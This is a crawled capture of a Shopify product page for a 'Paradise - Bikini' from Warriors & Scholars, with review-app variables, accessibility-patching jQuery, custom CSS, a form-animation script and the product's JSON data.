      const productReview = {"reviews":[],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"uIYaoEpK0GEDM5y0Pp3V","shopId":"XIBUm0RlJTqiP4OrPRLB","productId":7117568049304,"createdAt":"2025-01-02T21:07:23.331Z","five_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"four_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"three_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"two_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"one_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2024-12-28T00:00:00.000Z","firstName":"Cary","rate":5,"content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-06-06T18:48:35.000Z","firstName":"Dylan","rate":4,"content":"Great, comfy and less ride up than most, although it's impossible to get no ride up, the only real downside I've noticed so far is the Chafe Safe pouch is completely useless. It's designed poorly so that it really does nothing and does not serve as a \"pouch\" at all. Could be just me, but I find it hard to believe it works for anyone.","id":"0PBzq30NmxMCeOcjN1l1","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-03-09T00:00:00.000Z","firstName":"samantha dunaway","rate":5,"content":"My husband loves the way these fit and the type of spandex material","id":"26UWnzCB9w2Rg7EHCBzd","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":7117568049304,"title":"Paradise - Bikini","handle":"paradise-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:04:31-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697086104,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_488F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697118872,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_488F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697151640,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_488F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697184408,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697217176,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","options":["Size"],"media":[{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 0, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>

<style>
  .inventory--low {
    color: #000000 !important;
}
  .inventory--low .icon--inventory:after, .inventory--low .icon--inventory:before {
    background: #000000 !important;
}
  a :focus { outline: 1px solid red; } 
  
  .product-single__meta .product__price--compare {
    color: #3c3c3c !important;
 
}
  .site-footer a :focus { outline: 1px solid red !important; } 
 html:not(.no-js):not(.tab-outline) :focus {
    outline: 1px solid red;
}
  
  @media (prefers-reduced-motion) {
  .multi-step-form label {
    animation-name: dissolve;
  }
}
  
.pagination .page.current {
    opacity: 20;
}
  
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script> 
 $( document ).ready(function() {
  
  $("svg").attr('aria-label', 'SVG Icon');
  $("a[target='_blank']").attr('title', 'Opens in a new window');
    $("a[target='_blank']").attr('aria-label', 'warning! if you click on this, this will open in a new tab');
   

});
  
$('h2').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s| /g, '').length == 0)
        $this.remove();
});
  $('textarea *').removeAttr('aria-hidden');
    $('div *').removeAttr('aria-hidden');

</script>

<script>
function imageAlt(obj, imageOf){
      try {
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("alt");
        var src = x[i].getAttribute("src");
        var data_src = x[i].getAttribute("data-src");
        if(temp == false){
          x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("alt");
          if(temp1 == ""){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function ariaLabel(obj, text){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("aria-label");
        if(temp == false){
          x[i].setAttribute("aria-label", i+"-"+text);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("aria-label");
          if(temp1 == ""){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyElement(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
        x[i].innerHTML = temp;
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyTag(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        if(temp == ""){
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
          x[i].innerHTML = temp;
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }

    function editAttr(obj, attr, value){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
          x[i].setAttribute(""+attr, i+"-"+value);
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function checkADA(){
      
      imageAlt("img", "");
      emptyTag("div");
      emptyTag("label");
      emptyTag("i");
      emptyTag("span");
      emptyTag("th");
      emptyTag("button");
      emptyTag("a");
      emptyTag("h1");
      emptyTag("h2");
      emptyTag("h3");
      emptyTag("h4");
      emptyTag("h5");
      emptyTag("h6");
      ariaLabel("input", "Input Field");
      ariaLabel("textarea", "Text Area Field");
      
      setTimeout(checkADA, 500);
    }
    checkADA();
  
  </script>



--- FILE ---
content_type: text/css
request_url: https://warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236
body_size: 227
content:
.custm_rviews .spr-icon.spr-icon-star{color:#ffc107;font-size:14px}.Collection_heades .section-header__title{color:#213368}div#main{padding-top:15px}.new .flickity-button{background:transparent;color:#000;width:30px;height:30px}.new .flickity-prev-next-button.previous{left:-30px}.new .flickity-prev-next-button.next{right:-30px}.add_item:hover{border-color:#ff0!important}.add_item{border:1px solid;margin:0 5px;border-color:#eee;border-radius:10px}.Collection_heades{text-align:center;margin-bottom:10px}.collection_headups{background:#f6f6f6;padding:2rem 1rem;margin-bottom:15px}.collection_headups .rte.collection__description{margin-bottom:10px}.reviewheading{text-align:center;margin-bottom:30px}.reviewheading .headingText{font-size:30px;color:#213368;margin-bottom:10px}.reviewheading .headingText span{color:#000}.reviews_form .spr-header,.reviews_form .spr-reviews{text-align:left}.footer_bottomtext p.footer__small-text{margin-top:15px}.footer_bottomtext{border-top:1px solid #575757;margin-top:50px}.site-footer .collapsible-trigger__icon{right:50px}.lethm_sendsd{display:flex;justify-content:space-between;margin-top:15px;padding:0 15px}.cut_buutons span{background:#213368;padding:10px 15px;border-radius:0;border:0;font-size:14px;color:#fff}.grid-product__content .grid-product__title.grid-product__title--body{letter-spacing:1px}.product-single__meta .product__price{font-size:30px;color:#213368}.product-single__meta .product__price--compare{color:#656565;text-decoration-color:#fed112;font-size:20px}.template-index .shopify-section:last-child{margin-bottom:30px}#msform label span.style{letter-spacing:1px;display:block}.f_late .hidden{display:none!important;visibility:hidden!important}.brdr span{letter-spacing:1px}.add_item .color-swatch{box-shadow:inherit}html:not(.no-js):not(.tab-outline) :focus{outline:none!important}@media only screen and (min-width: 769px){.grid.Footer_warp-in-one{display:flex}.index-section.rich-mobile{display:none}.f_late{width:100%;display:inline-block}}@media only screen and (max-width: 768px){.template-index .index-section--hero .hero__text-wrap{display:none}.index-section.rich-mobile a.btn{background:#223467!important;border-color:#223467}.index-section.rich-mobile{padding-bottom:30px}.sales-point .icon-and-text{justify-content:left}.sales-point .icon-and-text{align-items:flex-start}.product-block .sales-point{text-align:left}}.product-block.yeswehave{display:flex;align-items:center}.product-block.yeswehave .pdp-add-on-text{margin-left:10px}@media only screen and (max-width: 480px){div#main{padding-right:20px;padding-left:15px}}
/*# sourceMappingURL=/cdn/shop/t/60/assets/custom.css.map?v=156072365763887940941659704236 */


--- FILE ---
content_type: text/javascript
request_url: https://warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860
body_size: -258
content:
var current_fs,next_fs,previous_fs,left,opacity,scale,animating;$(".get-started").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderi").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderi:checked").val()=="men"?next_fs=$("fieldset.mens"):next_fs=$("fieldset.styles"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyles").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyles:checked").val()=="bikni",next_fs=$("fieldset.womens"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valim").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valiw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderb").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderb:checked").val()=="men"?next_fs=$("fieldset.mensb"):next_fs=$("fieldset.styless"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyless").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyless:checked").val()=="biknii",next_fs=$("fieldset.womensb"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbm").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),window.addEventListener("DOMContentLoaded",function(){checkElement("button.klaviyo-close-form").then(function(elem){elem.setAttribute("aria-label","Close")}),$("table, tr, th, td").removeAttr("role"),$("table, tr, th, td").removeAttr("width"),console.log("============== DONE!!!! ============="),console.log("ready...")});async function checkElement(selector){for(;document.querySelector(selector)===null;)await new Promise(resolve=>requestAnimationFrame(resolve));return document.querySelector(selector)}
//# sourceMappingURL=/cdn/shop/t/60/assets/matchmaker.js.map?v=127857440830638502661672732860


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://warriorsandscholars.com/products/paradise-bikini.js
body_size: 399
content:
{"id":7117568049304,"title":"Paradise - Bikini","handle":"paradise-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:04:31-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697086104,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_488F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697118872,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_488F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697151640,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_488F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697184408,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697217176,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","options":[{"name":"Size","position":1,"values":["XS","S","M","L","XL","2XL"]}],"url":"\/products\/paradise-bikini","media":[{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_488FParadise.jpg?v=1636661218","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback775&s=warriors-scholars.myshopify.com&d=warriors-scholars.myshopify.com&cu=https%3A%2F%2Fwarriorsandscholars.com%2Fproducts%2Fparadise-bikini&uid=775
body_size: 13244
content:
